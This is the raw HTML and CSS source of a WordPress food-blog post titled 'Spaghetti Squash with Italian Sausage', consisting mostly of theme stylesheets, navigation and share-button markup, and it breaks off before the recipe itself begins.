!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/163168><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2023/07/19/spaghetti-squash-with-italian-sausage/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=163168'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-163168 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-163168 class="single-post-content post-163168 post type-post status-publish format-standard has-post-thumbnail hentry category-beef category-gluten-free-2 category-gluten-free-beef-dishes category-gluten-free-pork-dishes category-gluten-free-recipes category-healthy-low-calorie category-main-dish category-pork category-recipes tag-beef-2 tag-family-dinner tag-food tag-gluten-free-3 tag-ground-beef tag-healthy tag-italian-sausage tag-low-calorie tag-marinara-sauce tag-recipe tag-spaghetti-squash tag-spaghetti-squash-with-italian-sausage"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817.jpg class="single-image image aligncenter wp-post-image" alt="Spaghetti Squash with Italian Sausage | Can&#039;t Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Spaghetti Squash with Italian Sausage</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2023-07-19>July 19, 2023</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2023/07/19/spaghetti-squash-with-italian-sausage/ data-a2a-title="Spaghetti Squash with Italian Sausage"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2023/07/19/spaghetti-squash-with-italian-sausage/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F07%2F19%2Fspaghetti-squash-with-italian-sausage%2F&amp;linkname=Spaghetti%20Squash%20with%20Italian%20Sausage" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F07%2F19%2Fspaghetti-squash-with-italian-sausage%2F&amp;linkname=Spaghetti%20Squash%20with%20Italian%20Sausage" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F07%2F19%2Fspaghetti-squash-with-italian-sausage%2F&amp;linkname=Spaghetti%20Squash%20with%20Italian%20Sausage" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=163203 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
